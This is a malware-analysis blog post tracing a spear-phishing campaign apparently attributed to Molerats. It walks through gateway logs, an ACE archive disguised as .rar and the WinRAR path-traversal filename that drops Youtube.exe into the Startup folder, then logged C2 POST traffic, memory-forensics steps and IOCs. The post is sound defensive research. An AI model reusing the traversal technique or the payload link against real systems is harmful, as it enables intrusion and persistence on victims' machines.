In the middle of this year, from Lab52, thanks to our automated IOCs extraction and search system (hashes, domains, etc…), a match was found with a hash that we had in our database. The coincidence occurred in an email sent on May 14 of this year. When checking the log of the mail gateways, it was seen that it had been blocked by the anti-spam filter:
May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 ICID 290526495 From: lujyayman1000@gmail[.com May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 interim verdict using engine: CASE spam suspect May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 using engine: CASE spam suspect May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 antivirus negative May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 attachment '=D8=A7=D9=84=D9=85=D8=B0=D9=83=D8=B1=D8=A9=20=D8=B1=D9=82=D9=85=20973=20=D9=82=D8=A7=D8=A6=D9=85=D8=A9=20=D8=A7=D9=84=D8=AD=D9=83=D9=88=D9=85=D8=A9=20=D8=A7=D9=84=D8=AC=D8=AF=D9=8A=D8=AF=D8=A9.pdf' May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 Outbreak Filters: verdict negative May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 queued for delivery May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Delivery start DCID 49554923 MID 96098820 to RID [0] to offbox IronPort Spam Quarantine May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Message done DCID 49554923 MID 96098820 to RID [0] (external quarantine) May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 96098820 RID [0] Response 'ok: Message 4979422 accepted' May 14 08:28:37 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Message finished MID 96098820 done
After confirming that the email gateways had stopped this email, the next step was to download and research what those email attachments contained. The attachment was a file with pfd extension, with a link to byt.ly and redirected to dropbox.com. Nowadays, the attached pdf file is public and the xls file with macros as well.
As this email had been blocked, the next step was to find out if more emails had arrived from the same origin (lujyayman1000@gmail[.com). This search resulted in an email, which was in fact temporarily earlier – specifically from April 2, 2019. And the worrying thing was that in this case it had not been blocked by any filter.
Apr 2 10:57:27 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Start MID 93695574 ICID 280618879 Apr 2 10:57:27 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 ICID 280618879 From: lujyayman1000@gmail[.com Apr 2 10:57:27 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 Subject '=?UTF-8?B?2LXZiNixINin2YTYudix2YjYs9ipINiz2YXYp9itINij2YPYsdmFINi52YrYs9mK?=' Apr 2 10:57:27 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 ready 8731 bytes from lujyayman1000@gmail[.com Apr 2 10:57:29 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 matched all recipients for per-recipient policy DEFAULT in the inbound table Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 interim verdict using engine: CASE spam negative Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 using engine: CASE spam negative Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 interim AV verdict using Sophos CLEAN Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 antivirus negative Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 Outbreak Filters: verdict negative Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: MID 93695574 queued for delivery Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Delivery start DCID 48002672 MID 93695574 to RID [0] Apr 2 10:57:33 10.3.225.2 Ironport_Text_Mail_Log_SMTP Info: Message done DCID 48002672 MID 93695574 to RID [0]
Both emails seemed to be targeted since in both cases, both in May and April, they had the same objective. This time the email did not have any attachments, but after analyzing its content we realized that it contained HTML code that was displayed in this way:

Translated

The link to the supposed images was a link to dropbox:
(https://www.dropbox.com/s/6lbfeiio0yjcd3z/Special%20photos%20for%20you.rar)
What appeared to be a file compressed with “rar”, was actually a file of type “ace”
file Special\ photos\ for\ you.rar Special photos for you.rar: ACE archive data version 20, from Win/32, version 20 to extract, solid
When opening this file in a virtual machine (Windows 7 32 bit) we saw that it made use of the last vulnerability of winrar (Absolute Path Traversal) with respect to the .ace files.
When you open the file with acefile you can see the following:
python3 acefile.py -t /home/js/malware/2019/dropbox2/Special\ photos\ for\ you.rar success 53303515_2095497403860418_5886809517382959104_n.jpg success 54257577_10212016503122098_7078610912789135360_n.jpg success 54520363_10212055702822066_8962863204992548864_n.jpg success 54526112_10212082218084931_6144908846822326272_o.jpg success 55560357_10212070032060288_1524630553045762048_n.jpg success 55576658_10212108152733281_4068494048439042048_n.jpg success 55641835_10212106350048215_8013129048311988224_n.jpg success 55924141_10212099448515681_3752455708960882688_n.jpg success C/CC../AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/Youtube.exe total 9 tested, 9 ok, 0 failed
In the content of the headers
header
volume
filename Special photos for you.rar
filesize 3134488
headers MAIN:1 FILE:9 RECOVERY:0 others:0
header
hdr_crc 0xd3f1
hdr_size 44
hdr_type 0x00 MAIN
hdr_flags 0x8100 V20FORMAT|SOLID
magic b'ACE'
eversion 20 2.0
cversion 20 2.0
host 0x02 Win32
volume 0
datetime 0x4e556ccf 2019-02-21 13:38:30
reserved1 30 93 66 76 4e 20 00 00
advert b''
comment b''
reserved2 b'\x00\x00\x00H5U\x03]6 \x9e\x10\xfd\xc9\xfbErs'
[…]
hdr_crc 0xa6f6
hdr_size 114
hdr_type 0x01 FILE32
hdr_flags 0x8001 ADDSIZE|SOLID
packsize 2307432
origsize 2307432
datetime 0x4e5554fc 2019-02-21 10:39:56
attribs 0x00000020 ARCHIVE
crc32 0xe5edd168
comptype 0x00 stored
compqual 0x03 normal
params 0x000a
reserved1 0x9e20
filename b'C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Youtube.exe'
comment b''
ntsecurity b''
reserved2 b''
With hexdump you can also see:
00000000 f1 d3 2c 00 00 00 81 2a 2a 41 43 45 2a 2a 14 14 |..,….ACE..|
hexdump -C Special\ photos\ for\ you.rar |fgrep -A3 -B3 "oaming"

The extraction path of the binary is shown right in the address f6a6. If this path does not exist, it is created because there is an absolute path in the filename. To exploit the vulnerability of an ace file with a rar extension, an extraction is usually forced in the Windows directory where applications are started. There are two paths for this:
1. C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
2. C:\Users\<user name>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
The first route requires more privileges than the second, but the second requires knowing the username on the path. The difficulty of knowing the username in the second path is solved precisely thanks to the path use of the sequence “C:\C:C:../AppData” and thus enabling any user to employ it. For more details on this fault you can read the CheckPoint article. Note: as of version 5.70 Winrar does not support .ace files The file contains a series of photos and a binary that is automatically extracted in the Windows auto start path as explained above:

At the time of this analysis, a search was done for the hash in Virustotal, and the binary took 24 hours. It seems that although it has been three months since the mail was sent, the upload of this binary is especially new. If you analyze the binary with DiT you can see the following:

As can be seen in the image, it is protected with Themida, which makes it difficult to analyze and above all obtain the original sample to be able to classify it and know the name of the threat. For the moment, the easiest and fastest way is to make a static analysis and with the data obtained try to obtain more information. The binary “Youtube.exe” runs in a controlled environment. Instantly after running, you can see that it tries to connect against two domains, one of which is quite ingenious given the similarity to the official domain of MSI and that it can easily go unnoticed:
• updatemsi.com
• myexternalip.com
updatemsi.com: It has 3 months of life since the preparation of this analysis (just created for the campaign), the requests of these HTTP connections are of type POST:
07/17/19 04:01:33 PM [ DNS Server] Received A request for domain 'updatemsi.com'. 07/17/19 04:01:34 PM [ HTTPListener80] POST / HTTP/1.1 07/17/19 04:01:34 PM [ HTTPListener80] Host: updatemsi.com 07/17/19 04:01:34 PM [ HTTPListener80] Accept: / 07/17/19 04:01:34 PM [ HTTPListener80] Content-Length: 728 07/17/19 04:01:34 PM [ HTTPListener80] Content-Type: application/x-www-form-urlencoded 07/17/19 04:01:34 PM [ HTTPListener80] 07/17/19 04:01:34 PM [ HTTPListener80] xuZCjRm8UgOCaJwgS1kf+me7SYEF9mloFjyLlNUC9KUJiopFJKxeGdiVT7JbmTRcaf3gaZrDrW11Xl2xRapggOX57YcC8ymeU1+FFyrWb6T33c2J1ut9Yj2sLF7uHTrQ0cljsQ6xeae9PBwQNljoDHz5ce+wPr46PPM498/7+72p3tlN7Z0ye8BZ46zCoYl/XDz8dZrnTc0FNzybGksp1doTWD7vewKlupGHDoMAscsWpHDHgBOTJYt8e5xpTaJaRVTXkp2Vnc89lRBBN13SMCAInSvD7CfqfqCQhyWR/45CEeWw0Pm/Ya+vzhO2C6MeZsWWp6d620FtGulrTjy71nIpxp5sV8eh6FtAsACNqFIcGdVy2LgnWtJh+4DEpJviEYabE2/sTJoMvmKjnl3LWmOZjiu2EYxcj9flEMCoJdfB6SrWIIYwNSj0eDV8tTyezERppaTPXZ3J/b/lA+ho+TmDIHgb/JCJAUE4qPSh6V5jGxsNRPCm+4FW6XIk+B/vdy0u/ufeyIyw7ZunPH36BiF6i9OlVW9V5pyeoj1MR4lmuUc5sjqc+rf4IvF2T/p1AgD84Iio0xzwdEYB917L1SOOCRvRBj0pVBStgjjiPWYhSRMHQxQZRjnnO8FhnBwilnHfxFhL6cAHzvyegJESdHbJrSOtq8M04ClWgEndKWlhG6/yLISg1zPBn9+oDVgP8kB/UzcABK5QNd9+CfPFkw== 07/17/19 04:01:34 PM [ HTTPListener80] Storing HTTP POST headers and data to http_20190717_160134.txt. 07/17/19 04:01:39 PM [ DNS Server] Received A request for domain 'updatemsi.com'. 07/17/19 04:01:39 PM [ HTTPListener80] POST / HTTP/1.1 07/17/19 04:01:39 PM [ HTTPListener80] Host: updatemsi.com 07/17/19 04:01:39 PM [ HTTPListener80] Accept: / 07/17/19 04:01:39 PM [ HTTPListener80] Content-Length: 728 07/17/19 04:01:39 PM [ HTTPListener80] Content-Type: application/x-www-form-urlencoded 07/17/19 04:01:39 PM [ HTTPListener80] 07/17/19 04:01:39 PM [ HTTPListener80] xuZCjRm8UgOCaJwgS1kf+nQiZ22wVE/H1sXrEpJvvYJqml4hYNm3ctLSirdVGplr4RnBuugoWj3FO4Sd6Jit2sI3U7lVOxiqq2uvX0Q8DCR6aAPY+VmshIil8XrwHqxKHstzdZHVIIKE5xcvTaNW0HauxuXBps5pYR/GkvI4VKXNpu9om0ji9d7szh7nlfo6dhPoabXWXr4EkQzYU8mRAT0f2MWFYJr9dHciHvqF5iouPpqoDNuXHAY304TM+60hZuiUcf3MfejNsApfh0urHSjHGnUg40LS64/QoWCwIGli6nhWV6cIu4Gl7qrg6sdnw3ndZjXXG1IUUhR7XaC5bym2W6PIrOjU51XzMDzVo/2zQliXcnSofOQ6vrAG0145rPxd/BZHO7HhbRBAt69FN4vlm269jPu1umslTnBXy4w8Y7Nr8VJjowgGLMmVTvHRvjqmuVs9YJ3/mxGt27pQRH9PbqXiQ3TIbKXfuQQzgYJeY3OovY/+Rd4qzHTPqZXGqNsrD4HwqvSHqiSB4JR1qmGZdO6kfNyrdMpVqFVi3d7m4irqmUDw59XFtXiDMLlx3l/QmxiuEtAUa5cN3adpv3E2Iq06kbJCIrrQoySv4whdaHUSv6ht69MIJJVQ5ff8aheU68ArHiilwQBdL5C2ayE9c7dJ3CM0ppovhHnbf37WYbKnQ7SfydgN2Qm9NryuJs8UH0vDj84BGDdddVUthA== […]
The domain is searched in Virus Total and the following results are selected:

There are currently three samples that contact these two domains. It is intuited that they have the same or similar modus operandi but there may be the possibility that at least two of them are not protected with Themida, but unfortunately it is not the case.

One of the priorities is to find the group that is behind the creation of this type of malware and find out the family to which it belongs and what type of objectives are the usual ones of the group in question. For more information related to those three hashes found in Virus Total, you can also search in other open sources such as intezer.com. The result of this platform is where the family or group to which it belongs is attributed, in this case Molerats:

Looking for more information about Molerats we found a link of interest belonging to Palo Alto, which seems to be quite related. According to this article, everything indicates that it is a group called Gaza Cybergang group and the modus operandi is the following:
At first step, the victim installs a downloader in their operating system (Downeks) which then gets infected with a RAT (Quasar)
The downloader Downeks typically first tries to connect to a geo location domain, as seen above with our sample, when contacting the domain “myexternalip.com”
Subsequently, the aforementioned POST request is made and once done the RAT is downloaded.
Thanks to the information extracted from the Palo Alto report we believe this sample could be Downeks, but so far they are just assumptions. To make sure that it is about Downeks, a process dump is made in memory and subsequently analyzed with a yara rule determined for this type of downloader:
There is difficulty performing the process dump, since themida prevents it from being done with typical tools such as a “process hacker” or another task monitor, since they are detected by themida, therefore, another option is chosen, which is to run the binary, and then dump the memory of the entire virtual machine of Virtual box:
vboxmanage debugvm "w7_32_lab" dumpvmcore --filename test.dmp
W7_32_lab is the virtual machine name and test.dmp the memory dump
ls -lhnat test.dmp -rw------- 1 1000 1000 4,1G jul 25 10:01 test.dmp
The process in memory can be extracted with volatility, but the problem is that test.dmp is not readable by volatility (elf type), therefore a series of adjustments must be made. With this script the memory can be extracted from the elf, by applying the corresponding offset and thanks to the objdump tool the necessary bytes were extracted:
#!/bin/bash size=0x$(objdump -h test.dmp|egrep -w "(Idx|load1)" | tr -s " " | cut -d " " -f 4) off=0x$(echo "obase=16;ibase=16;`objdump -h test.dmp|egrep -w "(Idx|load1)" | tr -s " " | cut -d " " -f 7 | tr /a-z/ /A-Z/`" | bc) head -c $(($size+$off)) $1.elf|tail -c +$(($off+1)) > test.raw
Now volatility can be used with the resulting image “test.raw”, where the PID of the process is visualized (1900)
vol.py -f test.raw --profile=Win7SP1x86 pslist
0x86ea1030 Youtube.exe 1900 2392 6 94 1 0 2019-07-25 07:45:05 UTC+0000
Finally, the process is extracted:
vol.py -f test.raw --profile=Win7SP1x86 procdump -D youtube/ -p 1900 Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result 0x86ea1030 0x04000000 Youtube.exe OK: executable.1900.exe
Applying a yara detection rule of Downeks (can be seen in references) of Malpedia, the detection can be seen
yara win.downeks_auto.yar /tmp/youtube/executable.1900.exe win_downeks_auto /tmp/youtube/executable.1900.exe
In this article, Lab52 shows the analysis of a spear phishing and how it was highly probable (one can never be 100% sure) that the MoleRATs group was behind this spear phishing.
IOCs:
lujyayman1000@gmail[.com
updatemsi.com
Links
·http://wiki.yobi.be/wiki/RAM_analysis
·https://www.virustotal.com/gui/domain/updatemsi.com/relations
·https://analyze.intezer.com/#/analyses/4c9dcad5-6509-4c3d-a0e8-c1972aa31c31/sub/721f86eb-b2a1-4a1e-bf8f-06c6724337cb
·https://unit42.paloaltonetworks.com/unit42-downeks-and-quasar-rat-used-in-recent-targeted-attacks-against-governments/
·https://www.virustotal.com/gui/file/118d0bd8ec35b925167c67217d2fe06ac021ce253f72d17f1093423b8f9b4a2b/community
·https://www.virustotal.com/gui/file/0c4aa50c95c990d5c5c55345626155b87625986881a2c066ce032af6871c426a/community
·https://www.virustotal.com/gui/file/118d0bd8ec35b925167c67217d2fe06ac021ce253f72d17f1093423b8f9b4a2b/detection
·https://www.fireeye.com/blog/threat-research/2013/08/operation-molerats-middle-east-cyber-attacks-using-poison-ivy.html
·https://www.securityweek.com/gaza-cybergang-uses-quasarrat-target-governments
·https://malpedia.caad.fkie.fraunhofer.de/details/win.downeks




Leave a Reply